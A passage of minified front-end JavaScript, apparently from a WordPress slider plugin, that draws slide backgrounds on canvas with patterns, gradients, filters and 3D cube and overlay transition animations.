n=0;n<o[s].length;n++)"transparent"!=a[o[s][n]]&&(b[e].patternCtx.fillStyle=a[o[s][n]],b[e].patternCtx.fillRect(n*i,s*i,i,i));return"url("+b[e].patternCanvas.toDataURL()+")"},getBGCanvasDetails:function(e,t,i){var a;return i||(t.mDIM=b.getmDim(e,t.skeyindex,t)),t.usepattern=("auto"===t.bgfit||0<=t.bgfit.indexOf("%"))&&(void 0===t.loadobj||!0!==t.loadobj.useBGColor),_R_is_Editor&&void 0===t.panzoom&&delete t.shadowCanvas,void 0===t.shadowCanvas&&(t.shadowCanvas=document.createElement("canvas"),t.shadowCTX=t.shadowCanvas.getContext("2d"),t.shadowCanvas.style.background="transparent",t.shadowCanvas.style.opacity=1),!0===t.replaceShadowCanvas||!0===t.loadobj.bgColor||!0===t.usebgColor||void 0!==t.panzoom||null!=t.isHTML5&&1!=t.poster||t.usepattern?(a={width:t.mDIM.width,height:t.mDIM.height,x:0,y:0},t.usepattern&&void 0!==t.loadobj&&void 0!==t.loadobj.img?b.getCanvasPattern(e,t,{ratio:t.loadobj.height/t.loadobj.width}):(t.loadobj.bgColor||t.usebgColor)&&(t.shadowCanvas.width!==t.mDIM.width&&(t.shadowCanvas.width=t.mDIM.width),t.shadowCanvas.height!==t.mDIM.height&&(t.shadowCanvas.height=t.mDIM.height),b.getCanvasGradients(e,t))):(a=r(t.mDIM,t,{width:t.mDIM.width,height:t.mDIM.height,x:0,y:0,contw:t.loadobj.width,conth:t.loadobj.height}),t.shadowCanvas.width!==t.mDIM.width&&(t.shadowCanvas.width=t.mDIM.width),t.shadowCanvas.height!==t.mDIM.height&&(t.shadowCanvas.height=t.mDIM.height),void 0!==t.loadobj&&void 0!==t.loadobj.img&&t.shadowCTX.drawImage(t.loadobj.img,a.x,a.y,a.width,a.height),a={width:t.mDIM.width,height:t.mDIM.height,x:0,y:0}),a},getCanvasPattern:function(e,t,i){void 0===t.patternImageCanvas&&(t.patternImageCanvas=document.createElement("canvas"),t.patternImageCTX=t.patternImageCanvas.getContext("2d"));var a=t.bgfit.split(" "),a=(1===a.length&&(a[1]=a[0]),i.width="auto"===a[0]?t.loadobj.width:t.loadobj.width*(parseInt(a[0],0)/100),i.height="auto"===a[1]?t.loadobj.height:i.width*i.ratio,t.DPR=_R_is_Editor?Math.min(window.devicePixelRatio,2):b[e].DPR,i.width/i.height);i.width=i.width*t.DPR,i.height=i.height*t.DPR,b.isIOS&&15728640<i.width*i.height&&(t.mDIM.width>t.mDIM.height?(i.width=t.mDIM.width,i.height=Math.round(t.mDIM.width/a)):(i.height=t.mDIM.height,i.width=Math.round(t.mDIM.height*a))),t.patternImageCanvas.width=i.width,t.patternImageCanvas.height=i.height,t.patternImageCTX.drawImage(t.loadobj.img,0,0,i.width,i.height),t.shadowCanvas.width!==t.mDIM.width&&(t.shadowCanvas.width=t.mDIM.width),t.shadowCanvas.height!==t.mDIM.height&&(t.shadowCanvas.height=t.mDIM.height),t.shadowCTX.clearRect(0,0,t.shadowCTX.canvas.width,t.shadowCTX.canvas.height),t.pattern=t.shadowCTX.createPattern(t.patternImageCanvas,t.bgrepeat),t.shadowCTX.fillStyle=t.pattern,t.shadowShifts={h:t.bgposition.split(" ")[0],v:t.bgposition.split(" ")[1]},t.shadowShifts.hperc=b.isNumeric(parseInt(t.shadowShifts.h))?parseInt(t.shadowShifts.h)/100*t.mDIM.width:0,t.shadowShifts.vperc=b.isNumeric(parseInt(t.shadowShifts.v))?parseInt(t.shadowShifts.v)/100*t.mDIM.height:0,t.shadowShifts.x="left"===t.shadowShifts.h?0:"center"===t.shadowShifts.h||"50%"==t.shadowShifts.h?"repeat"==t.bgrepeat||"repeat-x"==t.bgrepeat?t.mDIM.width/2-i.width/2-Math.ceil(t.mDIM.width/2/i.width)*i.width:t.mDIM.width/2-i.width/2:"right"===t.shadowShifts.h?"repeat"==t.bgrepeat||"repeat-x"==t.bgrepeat?-(i.width-t.mDIM.width%i.width):t.mDIM.width-i.width:"repeat"==t.bgrepeat||"repeat-x"==t.bgrepeat?-(i.width-t.shadowShifts.hperc%i.width):t.shadowShifts.hperc,t.shadowShifts.y="top"===t.shadowShifts.v?0:"center"===t.shadowShifts.v||"50%"==t.shadowShifts.v?"repeat"==t.bgrepeat||"repeat-y"==t.bgrepeat?t.mDIM.height/2-i.height/2-Math.ceil(t.mDIM.height/2/i.height)*i.height:t.mDIM.height/2-i.height/2:"bottom"===t.shadowShifts.v?"repeat"==t.bgrepeat||"repeat-y"==t.bgrepeat?-(i.height-t.mDIM.height%i.height):t.mDIM.height-i.height:"repeat"==t.bgrepeat||"repeat-y"==t.bgrepeat?-(i.height-t.shadowShifts.vperc%i.height):t.shadowShifts.vperc,t.shadowCTX.save(),t.shadowCTX.translate(t.shadowShifts.x,t.shadowShifts.y),t.shadowCTX.fillRect(0,0,t.mDIM.width-t.shadowShifts.x,t.mDIM.height-t.shadowShifts.y),t.shadowCTX.restore()},getCanvasGradients:function(e,t){if(0<=t.bgcolor.indexOf("gradient")){t.gradient=null==t.gradient||_R_is_Editor?b.getGradients(t.bgcolor):t.gradient,t.shadowGrd="radialGradient"===t.gradient.type?t.shadowCTX.createRadialGradient(t.mDIM.width/2,t.mDIM.height/2,0,t.mDIM.width/2,t.mDIM.height/2,Math.max(t.mDIM.width/2,t.mDIM.height/2)):b.calcLinearGradient(t.shadowCTX,t.shadowCanvas.width,t.shadowCanvas.height,t.gradient.deg);for(var i=0;i<t.gradient.stops.length;i+=2)t.shadowGrd.addColorStop(t.gradient.stops[i+1],t.gradient.stops[i]);t.shadowCTX.clearRect(0,0,t.mDIM.width,t.mDIM.height),t.shadowCTX.fillStyle=t.shadowGrd}else t.shadowCTX.clearRect(0,0,t.mDIM.width,t.mDIM.height),t.shadowCTX.fillStyle=t.bgcolor;t.shadowCTX.fillRect(0,0,t.mDIM.width,t.mDIM.height)},cNS:function(e){for(var t in e.n=document.createElementNS("http://www.w3.org/2000/svg",e.n),e.v)e.n.setAttributeNS(null,t.replace(/[A-Z]/g,function(e,t,i,a){return"-"+e.toLowerCase()}),e.v[t]);for(t in void 0!==e.c&&e.n.setAttribute("class",e.c),void 0!==e.id&&(e.n.id=e.id),void 0!==e.t&&(e.n.textContent=e.t),e.s)e.s.hasOwnProperty(t)&&(e.n.style[t]=e.s[t]);return e.n},rgbToHex:function(e){return"#"+s(e[0])+s(e[1])+s(e[2])},getSVGGradient:function(e){if(void 0!==e&&-1!=(e=_R_is_Editor?RSColor.convert(e):e).indexOf("gradient")){for(var t=b.getGradients(e),i=(void 0===b.gradSVG&&(b.gradSVG=b.cNS({n:"svg",id:"tp_svg_gradients",s:{width:"100%",height:"100%",opacity:0,pointerEvents:"none"}}),b.gradSVG.setAttribute("viewBox","0 0 1 1"),b.gradSVG.setAttribute("preserveAspectRatio","none"),document.body.appendChild(b.gradSVG),b.svgGradients=[]),!1),a=JSON.stringify(e),r=0;r<b.svgGradients.length;r++)i||b.svgGradients[r].src==a&&(i=!0,e=b.svgGradients[r].url);if(!i){for(var o,s="radialGradient"===t.type?0:t.deg*(Math.PI/180),s="radialGradient"===t.type?0:{x1:Math.round(50+50*Math.sin(s))+"%",y1:Math.round(50+50*Math.cos(s))+"%",x2:Math.round(50+50*Math.sin(s+Math.PI))+"%",y2:Math.round(50+50*Math.cos(s+Math.PI))+"%"},n=b.cNS({n:t.type,id:"tp_svg_gradient_"+b.svgGradients.length,v:"radialGradient"===t.type?void 0:{gradientUnits:"userSpaceOnUse",x1:s.x1,y1:s.y1,x2:s.x2,y2:s.y2}}),l=0;l<=t.stops.length/2;l+=2)o=tpGS.gsap.utils.splitColor(t.stops[l]),o=b.cNS({n:"stop",v:{offset:100*t.stops[l+1]+"%",stopColor:b.rgbToHex(o),stopOpacity:3<o.length?o[3]:1}}),n.appendChild(o);b.gradSVG.appendChild(n),e="url(#tp_svg_gradient_"+b.svgGradients.length+")",b.svgGradients.push({url:e,src:a,g:n})}}return e},getGradients:function(e){return 0<=e.indexOf("radial-gradient")?{stops:b.getGradientColorStopPoints(e.split("radial-gradient(ellipse at center, ")[1]),type:"radialGradient",deg:0}:-1!==e.indexOf("gradient")?b.getLinearGradientStops(e):e},getLinearGradientStops:function(e){var t,i=e.split("linear-gradient(")[1],i=(1<(e=(i=_R_is_Editor?(i=i.split(", ").join(",")).split(",rgba").join(", rgba"):i).split("deg, ")).length?e[1]:e[0]).split(" "),e=1<e.length?e[0]:180;for(t in i)i.hasOwnProperty(t)&&0<=i[t].indexOf("%")&&(i[t]=""+Math.round(100*parseFloat(i[t].split("%,")[0].split("%)")[0]))/1e4);return{stops:i,deg:e,type:"linearGradient"}},getGradientColorStopPoints:function(e){for(var t=/rgb([\s\S]*?)%/g,i=[],a=[];(o=t.exec(e))&&i.push(o[0]),o;);for(var r=0;r<i.length;r++){var o=i[r],e=/rgb([\s\S]*?)\)/.exec(o),s=/\)([\s\S]*?)%/.exec(o);e[0]&&(e=e[0]),s[1]&&(s=s[1]),a.push(e),a.push(parseFloat(s)/100)}return a},calcLinearGradient:function(e,t,i,a){a=a*Math.PI/180+Math.PI/2;for(var r,o,s=t/2,n=i/2,l=Math.sqrt(s*s+n*n),d={x1:Math.cos(a)*l+s,y1:Math.sin(a)*l+n,x2:s,y2:n},c=[h({x:0,y:0},a),h({x:t,y:0},a),h({x:t,y:i},a),h({x:0,y:i},a)],p=[],g=0;g<c.length;g++)p.push(m(c[g],d));return l=(u(s,n,p[0].x,p[0].y)>u(s,n,p[1].x,p[1].y)?(r=p[0].x,p[0]):(r=p[1].x,p[1])).y,t=(u(s,n,p[2].x,p[2].y)>u(s,n,p[3].x,p[3].y)?(o=p[2].x,p[2]):(o=p[3].x,p[3])).y,Math.round(100*Math.atan2(n-l,s-r))/100==Math.round(a%(2*Math.PI)*100)/100&&(i=r,n=l,r=o,l=t,o=i,t=n),e.createLinearGradient(Math.round(r),Math.round(l),Math.round(o),Math.round(t))},transitions:{filter:{update:function(e,t,i){void 0!==e&&void 0!==e.tl&&(i=void 0!==i||void 0!==e.tl.blur?" blur("+(void 0!==i?i:0+e.tl.blur!==void 0?e.tl.blur:0)+"px)":"",t.canvas.style.filter=void 0===e.tl.filter?i:e.tl.filter+i)},extendTimeLine:function(e,t,i){var a;null!=t&&(a=void 0!==t.g&&"0%"!==t.g&&0!==t.g?(""===a?"":" ")+"grayscale(_g_%)":"",""!==(a=(a=(a=(a+=void 0!==t.h&&"100%"!==t.h&&100!==t.h?(""===a?"":" ")+"brightness(_h_%)":"")+(void 0!==t.s&&"0px"!==t.s&&0!==t.s?(""===a?"":" ")+"sepia(_s_%)":""))+(void 0!==t.c&&100!==t.c?(""===a?"":" ")+"contrast(_c_%)":""))+(void 0!==t.i&&0!==t.i?(""===a?"":" ")+"invert(_i_%)":""))&&(t.tl={filter:a.replace("_g_",parseFloat(t.g)).replace("_h_",parseFloat(t.h)).replace("_s_",parseFloat(t.s)).replace("_c_",parseFloat(t.c)).replace("_i_",parseFloat(t.i))}),void 0!==t.b&&"0px"!==t.b&&0!==t.b&&(void 0===t.tl?t.tl={blur:parseFloat(t.b)}:t.tl.blur=parseFloat(t.b)),void 0!==t.tl)&&(e.add(tpGS.gsap.to(t.tl,t.ms/t.sec,void 0===t.tl.filter?{blur:0}:void 0===t.tl.blur?{filter:a.replace("_g_","0").replace("_h_","100").replace("_s_","0").replace("_c_",100).replace("_i_",0),ease:t.e}:{blur:0,filter:a.replace("_g_","0").replace("_h_","100").replace("_s_","0").replace("_c_",100).replace("_i_",0),ease:t.e}),0),i.canvasFilter=!0)}},slidingoverlay:{getBasic:function(){return b.getBasic({attr:["x","y"],in:{m:!0,o:-1,_xy:20,_gxys:10,_gxye:-10,zIndex:20,e:e},out:{m:!0,reversed:!1,_xy:-100,o:0,zIndex:10,e:e}})},updateAnim:function(e,t,i){var a=void 0!==t.in.x&&0!==t.in.x&&"0%"!==t.in.x?"x":"y",i=(t.in["g"+a+"s"]=b.SATools.getOffset(t.in[a],t.in._gxys,i,1)+"%",t.in["g"+a+"e"]=b.SATools.getOffset(t.in[a],t.in._gxye,i,1)+"%",t.out[a]=b.SATools.getOffset(t.in[a],t.out._xy,i,1)+"%",t.in[a]=b.SATools.getOffset(t.in[a],t.in._xy,i,1)+"%",0<=parseInt(t.in[a]));return t.in.d="x"==a?i?"left":"right":i?"up":"down",t},beforeDraw:function(e,t,i,a){void 0!==i.d&&(i._dxs="right"===i.d?0+i.mw:"left"===i.d?0-i.mw:0,i._dys="down"===i.d?0+i.mh:"up"===i.d?0-i.mh:0,i._xs="left"===i.d?0-i.mw:0,i._ys="up"===i.d?0-i.mh:0,i._xe="right"===i.d?a.SLOT.OW+i.mw:"left"===i.d?a.SLOT.OW-i.mw:a.SLOT.OW,i._ye="down"===i.d?a.SLOT.OH+i.mh:"up"===i.d?a.SLOT.OH-i.mh:a.SLOT.OH,t.beginPath(),t.rect("left"===i.d?Math.max(0,i._xs):"right"===i.d?Math.min(0,i._xs):0,"up"===i.d?Math.max(0,i._ys):"down"===i.d?Math.min(0,i._ys):0,"left"===i.d?Math.max(a.SLOT.OW,i._xe):"right"===i.d?Math.min(a.SLOT.OW,i._xe):i._xe,"up"===i.d?Math.max(a.SLOT.OH,i._ye):"down"===i.d?Math.min(a.SLOT.OH,i._ye):i._ye),t.clip())},afterDraw:function(e,t,i,a,r){void 0!==i.d&&(t.save(),t.beginPath(),t.rect(Math.max(0,i._dxs),Math.max(0,i._dys),i._xe,i._ye),t.clip(),t.save(),t.transform(r.csx,r.ssx,r.ssy,r.csy,.5*a.SLOT.OW+i.x+i.sgx,.5*a.SLOT.OH+i.y+i.sgy),t.drawImage(void 0!==a.shadowCanvas?a.shadowCanvas:a.loadobj.img,0,0,a.SLOT.OW,a.SLOT.OH,i.sgx-a.SLOT.OW/2,i.sgy-a.SLOT.OH/2,a.SLOT.OW,a.SLOT.OH),t.restore(),t.fillStyle="rgba(0,0,0,0.6)",t.fillRect(i.gx,i.gy,a.SLOT.OW,a.SLOT.OH),t.restore())},extendTimeLine:function(e,t,i,a,r,o){"in"!==r.direction||void 0===a.gxe&&void 0===a.gye||(jQuery.extend(!0,i[0],{d:a.d,gx:void 0===a.gxs?0:2*b.SATools.getOffset(a.gxs,o.width,r.sdir,0),gy:void 0===a.gys?0:2*b.SATools.getOffset(a.gys,o.height,r.sdir,0),sgx:void 0===a.gxs?0:b.SATools.getOffset(a.gxs,o.width,r.sdir,0),sgy:void 0===a.gys?0:b.SATools.getOffset(a.gys,o.height,r.sdir,0),mw:0-o.width,mh:0-o.height}),t.add(tpGS.gsap.to(i,a.ms/a.sec,{gx:void 0===a.gxe?0:2*b.SATools.getOffset(a.gxe,o.width,r.sdir,0),gy:void 0===a.gye?0:2*b.SATools.getOffset(a.gye,o.height,r.sdir,0),sgx:void 0===a.gxe?0:2*b.SATools.getOffset(a.gxe,o.width,r.sdir,0),sgy:void 0===a.gye?0:2*b.SATools.getOffset(a.gye,o.height,r.sdir,0),mw:o.width,mh:o.height,ease:a.e}),0))}},motionFilter:{init:function(e,t){return void 0!==t&&0<parseFloat(t)?(t=parseFloat(t),e.fmExists=!0,e.fmShadow=void 0===e.fmShadow?document.createElement("canvas"):e.fmShadow,e.fmCtx=e.fmShadow.getContext("2d"),e.fmShadow.width=e.ctx.canvas.width,e.fmShadow.height=e.ctx.canvas.height,e.fmCtx.globalAlpha=tpGS.gsap.utils.mapRange(100,0,40,0,t)/100,e.fmCtx.clearRect(0,0,e.ctx.canvas.width,e.ctx.canvas.height)):e.fmExists=!1,t},render:function(e,t){"partial"===t&&(e.fmCtx.globalCompositeOperation="source-over"),e.fmCtx.drawImage(e.canvas,0,0,e.canvas.width,e.canvas.height),e.ctx.clearRect(0,0,e.canvas.width,e.canvas.height),e.ctx.drawImage(e.fmCtx.canvas,0,0,e.canvas.width,e.canvas.height),"partial"===t&&(e.fmCtx.globalCompositeOperation="source-atop"),"partial"!==t&&"full"!==t||(e.fmCtx.fillStyle="rgba(255, 255, 255, 0.1)",e.fmCtx.fillRect(0,0,e.canvas.width,e.canvas.height))},clearFull:function(e,t){e.fmExists&&void 0!==e.fmCtx&&(e.ctx.clearRect(0,0,e.canvas.width,e.canvas.height),e.fmCtx.clearRect(0,0,e.canvas.width,e.canvas.height),void 0!==t)&&t.render(t.time(),!0,!0)},complete:function(e){e.fmShadow&&e.fmShadow.remove()}},d3:{ticker:function(e,t,i){var a,r;void 0!==e.helper&&(a=e.smi*("in"===i?e.helper.oo:e.helper.o),r=e.sma*("in"===i?e.helper.oo:e.helper.o),e.gradient="vertical"===e.d?"in"===i?t.ctx.createLinearGradient(0,0,0,t.canvas.height):t.ctx.createLinearGradient(0,t.canvas.height,0,0):"in"===i?t.ctx.createLinearGradient(0,0,t.canvas.width,0):t.ctx.createLinearGradient(t.canvas.width,0,0,0),e.gradient.addColorStop(0,"rgba("+e.sc+","+a+")"),e.gradient.addColorStop(e.sl,"rgba("+e.sc+","+r+")"),t.ctx.fillStyle=e.gradient,t.ctx.fillRect(0,0,t.canvas.width,t.canvas.height),void 0!==t.cube)&&t.cube.ctx&&(a=!1!==(i=void 0!==e.roomhelper&&!1!==e.roomhelper&&(90-e.roomhelper.r)/90)?i:e.smi*e.helper.o,r=!1!==i?i:e.sma*e.helper.o,t.cube.ctx.clearRect(0,0,t.cube.ctx.canvas.width,t.cube.ctx.canvas.height),e.gradientW=!1!==i?"vertical"===e.d?e.t<0&&1===e.sdir||0<e.t&&-1===e.sdir?t.ctx.createRadialGradient(0,t.cube.ctx.canvas.width/2,0,0,0,2*t.cube.ctx.canvas.width):t.ctx.createRadialGradient(t.cube.ctx.canvas.width,0,0,0,0,2*t.cube.ctx.canvas.width):0<e.t&&1===e.sdir||e.t<0&&-1===e.sdir?t.ctx.createRadialGradient(t.cube.ctx.canvas.width/2,t.cube.ctx.canvas.height,0,t.cube.ctx.canvas.width/2,t.cube.ctx.canvas.height,t.cube.ctx.canvas.width):t.ctx.createRadialGradient(t.cube.ctx.canvas.width/2,.2*t.cube.ctx.canvas.height,0,t.cube.ctx.canvas.width/2,.2*t.cube.ctx.canvas.height,t.cube.ctx.canvas.width):"vertical"===e.d?t.ctx.createLinearGradient(0,0,0,t.cube.ctx.canvas.height):t.ctx.createLinearGradient(0,0,t.cube.ctx.canvas.width,0),e.gradientW.addColorStop(0,"rgba("+e.sc+","+(!1!==i?"a"===e.DIR?r:0:"a"===e.DIR?0:r)+")"),e.gradientW.addColorStop(1,"rgba("+e.sc+","+(!1!==i?"a"===e.DIR?0:r:"a"===e.DIR?r:0)+")"),t.cube.ctx.fillStyle=e.gradientW,t.cube.ctx.fillRect(0,0,t.cube.ctx.canvas.width,t.cube.ctx.canvas.height))},setWall:function(e,t,i,a,r,o){return e.TL=tpGS.gsap.timeline(),e.TL.add(tpGS.gsap.to(e.c,.2,{display:"block"}),0),"rotationX"===i?(e.ctx.canvas.width=a.w,e.ctx.canvas.height=a.w,e.TL.add(tpGS.gsap.set(e.w,{backgroundColor:r,width:a.w,height:a.w,transformOrigin:"50% 50% -"+a.w/2+"px",x:0,y:0<t?-(a.w-a.h):0,rotationX:0<t?-90:90,rotationY:0}),0)):(e.ctx.canvas.width=o?a.w:a.h,e.ctx.canvas.height=a.h,e.TL.add(tpGS.gsap.set(e.w,{backgroundColor:r,width:o?a.w:a.h,height:a.h,transformOrigin:"50% 50% -"+(o?a.w:a.h)/2+"px",x:t<0?a.w-a.h:0,y:0,rotationX:0,rotationY:0<t?-90:90}),0)),e.TL},buildCube:function(e){e.cube={c:document.createElement("div"),w:document.createElement("canvas")},e.cube.ctx=e.cube.w.getContext("2d"),e.cube.c.className="rs_fake_cube",e.cube.w.className="rs_fake_cube_wall",tpGS.gsap.set(e.cube.c,{width:e.mDIM.w,height:e.mDIM.h}),tpGS.gsap.set(e.cube.w,{width:e.mDIM.w,height:e.mDIM.h,backgroundColor:"#ccc"}),e.cube.c.appendChild(e.cube.w),e.sbg.appendChild(e.cube.c)},cubeTL:function(e,t,i,a){var r,o,s,n,l,d,c,p,g,u,h,m,v,f,y,w;if("none"!==t.f&&void 0!==t.f)return i.sbg.style.transformStyle="preserve-3d",r=tpGS.gsap.timeline(),o="incube"===t.f?1:-1,s="incube"===t.f||"cube"===t.f,f="fly"===t.f?-30:90,n="turn"!==t.f&&!1!==t.t&&(_R_is_Editor||!0===b[e].firstSlideAnimDone),l=-1*t.z,d={},c={z:n?0:l,ease:"power1.inOut"},p={ease:t.e},g=[i.canvas],u=s?"50% 50% ":"20% 20% ",h="rotationX",m="rotationY",w="y",y="height",v=t.fd,"vertical"!==t.d?(h="rotationY",m="rotationX",w="x",y="width",t.DIR=1===t.sdir?"b":"a"):t.DIR=1===t.sdir?"a":"b",y="width"===y?"w":"height"===y?"h":y,"turn"===t.f?(f="vertical"===t.d?-120:120,u="vertical"===t.d?1===t.sdir?"in"===a?"0% 0% 0%":"0% 100% 0%":"in"===a?"0% 100% 0%":"0% 0% 0%":1===t.sdir?"in"===a?"0% 0% 0%":"100% 0% 0%":"in"===a?"100% 0% 0%":"0% 0% 0%",c.z=0,p.ease="out"===a?"power3.out":p.ease,v="out"===a?v/2:v):u+=o*i.mDIM[y]/2+"px",p[h]=0,p[w]=0,"in"===a?d[h]=f*t.sdir:p[h]=-f*t.sdir,"fly"===t.f&&(f=void 0===t.fz?20*Math.random()-10:parseInt(t.fz),"in"===a?(d[w]=i.mDIM[y]*(void 0===t.fdi?1.5:parseFloat(t.fdi))*t.sdir,d.rotateZ=t.sdir*f,p.rotateZ=0):(p[w]=i.mDIM[y]*(void 0===t.fdo?2:parseFloat(t.fdo))*t.sdir*-1,p.rotateZ=t.sdir*f*-1)),i.sbg.style.perspective=n?"2500px":"1500px",n?(w={z:0,ease:"power1.inOut"},(y={z:l*("fly"===t.f?1.5:3),ease:"power1.inOut"})[m]=-1*t.t,t.roomhelper={r:w[m]=0},r.add(tpGS.gsap.set(_R_is_Editor?RVS.SBGS[RVS.S.slideId].wrap:i.wrap[0],{perspective:1200,transformStyle:"preserve-3d",transformOrigin:u}),0),r.add(tpGS.gsap.to(i.sbg,3*t.md,y),0),r.add(tpGS.gsap.to(i.sbg,3*t.md,w),v-t.md),r.add(tpGS.gsap.to(t.roomhelper,3*t.md,{r:Math.abs(t.t)}),0),r.add(tpGS.gsap.to(t.roomhelper,3*t.md,{r:0}),v-t.md),"in"===a&&1!=o&&s&&(void 0===i.cube&&b.transitions.d3.buildCube(i),r.add(b.transitions.d3.setWall(i.cube,y[m],m,i.mDIM,t.c),0),g.push(i.cube.c))):(t.roomhelper=!1,r.add(tpGS.gsap.set(_R_is_Editor?RVS.SBGS[RVS.S.slideId].wrap:i.wrap[0],{perspective:"none",transformStyle:"none",transformOrigin:"50% 50%"}),0),!_R_is_Editor&&!0!==b[e].firstSlideAnimDone&&s&&(void 0===i.cube&&b.transitions.d3.buildCube(i),r.add(b.transitions.d3.setWall(i.cube,d[h],h,i.mDIM,t.c,!0),0),r.add(tpGS.gsap.fromTo(i.cube.w,4*t.md,{opacity:0},{opacity:1}),0),g.push(i.cube.c))),t.helper={o:0,oo:1},r.add(tpGS.gsap.to(t.helper,v,{o:1,oo:0,ease:t.e}),t.md+0),r.add(tpGS.gsap.set(g,jQuery.extend(!0,{},d,{force3D:!0,transformOrigin:u})),0),"turn"!==t.f&&r.add(tpGS.gsap.to(g,3*t.md,c),0),r.add(tpGS.gsap.to(g,v,p),t.md+0),"turn"!==t.f&&r.add(tpGS.gsap.to(g,3*t.md,{z:0,ease:"power1.inOut"}),v-t.md),"out"===a&&1!=o&&r.add(tpGS.gsap.to(g,2*t.md,{opacity:0}),t.dur-2*t.md),r}}},animatedCanvasUpdate:function(e,t){t.cDIMS=b.getBGCanvasDetails(e,t),t.canvas.style.backgroundColor="transparent",t.canvas.style.opacity=1,t.canvas.width!==t.mDIM.width&&(t.canvas.width=t.mDIM.width),t.canvas.height!==t.mDIM.height&&(t.canvas.height=t.mDIM.height),_R_is_Editor||!0!==b[e].clearModalBG||(t.ctx.clearRect(0,0,t.canvas.width,t.canvas.height),b[e].clearModalBG=!1,t.sbg.parentNode.style.opacity=1),t.col=Math.min(t.col||1,t.canvas.width-10),t.row=Math.min(t.row||1,t.canvas.height-10),t.SLOT=jQuery.extend(!0,{s:{},c:{}},i(e,t.col,t.row,t.mDIM,"OW","OH")),t.SLOT.DX=0-t.SLOT.OW/2,t.SLOT.DY=0-t.SLOT.OH/2,t.row=Math.ceil(t.mDIM.height/t.SLOT.OH)||1,void 0!==t.callFromAnimatedCanvasUpdate&&t.callFromAnimatedCanvasUpdate()},slideAnimFinished:function(e,t,i,a){void 0!==t&&(void 0!==t.bgvid&&0<t.bgvid.length&&"out"===i.direction&&(t.drawVideoCanvasImagesRecall=!1,b.stopVideo(t.bgvid,e),t.bgvid[0].style.display="none",t.bgvid[0].style.zIndex=0),t.panFake&&t.panFake.img&&("out"===i.direction?t.panFake.img.style.display="none":t.panFake.img.style.display="block"),"in"===i.direction&&(b.transitions.motionFilter.complete(t),t.ctx.canvas.style.filter="none",tpGS.gsap.set(i.slide,{zIndex:20}),delete t.animateDirection,0<t.bgvid.length)&&(t.isHTML5?tpGS.gsap.set(t.bgvid[0],{zIndex:30,display:"block",opacity:1}):(b.resetVideo(t.bgvid,e),tpGS.gsap.delayedCall(.1,function(){b.playVideo(t.bgvid,e,!0),tpGS.gsap.set(t.bgvid[0],{zIndex:30,display:"block",opacity:1})}))),"out"===i.direction?(tpGS.gsap.set(i.slide,{zIndex:10}),tpGS.gsap.set(t.canvas,{rotationX:0,rotationY:0,rotationZ:0,x:0,y:0,z:0,opacity:1}),t.currentState=void 0):t.currentState="idle",void 0!==t.cube&&(t.cube.c.style.display="none"),"in"===i.direction)&&(b.updateSlideBGs(e,t.skeyindex,t),void 0===t.panzoom||_R_is_Editor||b.startPanZoom(b[e].pr_next_bg,e,void 0!==b[e].panzoomTLs[t.skeyindex]?b[e].panzoomTLs[t.skeyindex].progress():0,t.skeyindex,"play",t.key),void 0!==i.BG)&&!0!==a&&i.BG.ctx.clearRect(0,0,2*t.canvas.width,2*t.canvas.height)},animateCore:function(r,o,s,n){var l,d,e,c,p=o.canvas,g=o.ctx,u=0;if(o.col=s.col,o.row=s.row,_R_is_Editor&&o.three){for(o.canvas.style.display="block";0<o.three.scene.children.length;)o.three.scene.remove(o.three.scene.children[0]);o.three.canvas.parentNode.removeChild(o.three.canvas),o.three=void 0}b.animatedCanvasUpdate(r,o),s.row=o.row,o.animateDirection=n.direction,n.delay=void 0===n.delay?0:n.delay,e=s.col*s.row,c=Array(e),void 0===o.help_canvas&&"out"===n.direction&&void 0!==n.bgColor&&(o.help_canvas=document.createElement("canvas"),o.help_ctx=o.help_canvas.getContext("2d"),o.help_canvas.style.backgroundColor="transparent"),"out"===n.direction&&void 0!==n.bgColor&&(o.help_canvas.width=o.mDIM.width,o.help_canvas.height=o.mDIM.height,o.help_ctx.fillStyle=n.bgColor,o.help_ctx.fillRect(0,0,o.mDIM.width,o.mDIM.height)),s.mo=b.transitions.motionFilter.init(o,s.mo),s.dur=s.ms/s.sec,void 0!==n.d3&&(n.d3.dur=s.dur,n.d3.fd=.7*s.dur,n.d3.md=.15*s.dur,n.d3.sdir=n.sdir),o.SLOT.c={ws:0,hs:0,wd:0,hd:0},0<s.mo&&_R_is_Editor&&g.clearRect(0,0,p.width,p.height);var t=tpGS.gsap.timeline({onUpdate:function(){if((u=0)<s.mo?b.transitions.motionFilter.render(o,s.moo):g.clearRect(0,0,p.width,p.height),o.help_canvas&&"out"===n.direction&&g.drawImage(o.help_canvas,0,0),(n.filter&&n.filter.u||!_R_is_Editor)&&b.transitions.filter.update(n.filter,g,o.canvasFilterBlur),_R_is_Editor&&0!==s.zIndex&&void 0!==s.zIndex&&tpGS.gsap.set(n.slide,{zIndex:s.zIndex}),void 0!==o.shadowCanvas)for(l=0;l<s.col;l++)for(o.SLOT.SX=o.SLOT.OW*l,o.SLOT.tw=o.SLOT.OW*(l+.5),o.SLOT.c.wd=o.mDIM.width-(o.SLOT.tw+o.SLOT.DX+o.SLOT.OW),o.SLOT.c.wd=o.SLOT.c.wd<0?o.SLOT.c.wd:0,o.SLOT.DW=o.SLOT.SW=o.SLOT.OW+o.SLOT.c.wd,d=0;d<s.row;d++){g.save();var e=-Math.PI/180*c[u].r,t=0!==s.r?Math.cos(e)*c[u].sx:c[u].sx,i=0!==s.r?Math.cos(e)*c[u].sy:c[u].sy,a=0!==s.r?Math.sin(e)*c[u].sx:0,e=0!==s.r?Math.sin(e)*-c[u].sy:0;o.SLOT.SY=o.SLOT.OH*d,o.SLOT.th=o.SLOT.OH*(d+.5),b.transitions[n.effect]&&b.transitions[n.effect].beforeDraw&&b.transitions[n.effect].beforeDraw(r,g,c[u],o),s.m&&(g.beginPath(),g.rect(o.SLOT.OW*l,o.SLOT.OH*d,o.SLOT.OW,o.SLOT.OH),g.clip()),g.transform(t,a,e,i,o.SLOT.tw+c[u].x,o.SLOT.th+c[u].y),g.globalAlpha=Math.max(0,c[u].o),o.SLOT.c.hd=o.mDIM.height-(o.SLOT.th+o.SLOT.DY+o.SLOT.OH),o.SLOT.c.hd=o.SLOT.c.hd<0?o.SLOT.c.hd:0,o.SLOT.DH=o.SLOT.SH=o.SLOT.OH+o.SLOT.c.hd,1<o.SLOT.SW&&1<o.SLOT.SH&&g.drawImage(o.shadowCanvas,o.SLOT.SX,o.SLOT.SY,o.SLOT.SW,o.SLOT.SH,o.SLOT.DX,o.SLOT.DY,o.SLOT.DW,o.SLOT.DH),g.restore(),b.transitions[n.effect]&&b.transitions[n.effect].afterDraw&&b.transitions[n.effect].afterDraw(r,